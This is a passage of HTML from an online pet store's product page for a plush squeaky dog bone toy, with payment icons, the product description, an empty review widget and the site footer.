  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="4831473958948" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p>Each playful Power Plush toy is reinforced with an additional layer of sturdy mesh fused on the inside, ensuring these top-notch, plush toys can withstand even the toughest pups! No loose parts and securely sewn seams. All toy materials are safe, non-toxic, and contain no heavy metals. Squeeze! Squeak! Each toy includes a built-in squeaker!</p>
<ul>
<li>Extra Layer of Durable Mesh on Inside</li>
<li>Squeakers are Sure to Encourage Play</li>
<li>Complies with US Children's Toy Standard (ASTM-963) &amp; European EN-71 Rules</li>
<li>Washing Machine Safe</li>
<li>Size: 9.5" x 4"</li>
</ul>
<p style="text-align: center;"><span><em>Play it Safe! No toy is indestructible. Remove and replace toy if damaged.</em></span></p>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Lulubelles%20-%20Merry%20%26%20Bright...&url=https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy&description=Lulubelles%20-%20Merry%20&%20Bright...&media=https://www.kingdukes.com/cdn/shop/files/MerryandBrightBone_600x.jpg?v=1751314941"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Lulubelles%20-%20Merry%20&amp;%20Bright...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Lulubelles%20-%20Merry%20&amp;%20Bright.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/lulubelles-merry-bright-bone-dog-toy" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Lulubelles - Merry &amp; Bright Bone'
    data-id='4831473958948'
    data-product-id='4831473958948'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-08T13:05:37Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="4831473958948"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

